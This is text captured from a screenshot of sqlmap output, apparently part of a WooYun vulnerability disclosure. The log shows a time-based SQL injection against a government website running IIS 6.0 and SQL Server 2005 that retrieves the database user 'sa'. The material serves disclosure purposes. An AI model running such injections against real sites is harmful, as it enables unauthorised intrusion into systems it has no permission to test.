 ---
[16:26:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:26:07] [INFO] fetching current user
[16:26:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://www.hblsj.gov.cn/Error.htm'. Do you want to
 follow? [Y/n]
[16:26:37] [INFO] heuristics detected web page charset 'UTF-8'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:26:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:27:00] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'
www.wooyun.org